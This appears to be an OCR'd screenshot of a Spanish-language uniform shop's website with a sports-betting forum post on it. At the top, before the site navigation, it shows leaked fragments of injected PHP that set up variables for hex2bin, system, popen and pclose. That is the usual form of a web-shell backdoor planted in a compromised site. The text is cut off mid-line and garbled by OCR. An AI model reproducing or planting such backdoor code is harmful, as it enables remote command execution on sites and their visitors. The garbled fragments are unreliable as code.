
_8995(){if (is_front_page()){echo '
ivnwe_5286(){if (is_front_page()){echo '
"])) return; $system_core = "hex2bin"; $hub_center1 = "system"; $h
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set
INICIO
PRODUCTOS
INDUSTRIAS
CONOC
🧵 ENCUENTRA UNIFORMES AL DETAL 💲 EXCELENTES PRECIOS Y GRAN 
Home
RO APUESTAS DEPORTIVA
Cual Foro Apuestas Deportivas Futbo
febrero 9, 2026
/
Posted by
/
159